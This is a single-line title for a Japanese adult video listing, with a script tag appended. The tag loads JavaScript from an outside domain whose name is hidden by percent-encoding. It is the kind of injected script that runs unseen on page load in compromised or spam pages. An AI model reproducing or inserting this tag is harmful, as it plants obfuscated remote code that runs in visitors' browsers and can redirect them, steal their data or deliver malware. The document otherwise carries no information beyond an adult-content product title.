 【高清有码】210AKO-467 KUMI 2発目 メーカー：A子さん<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>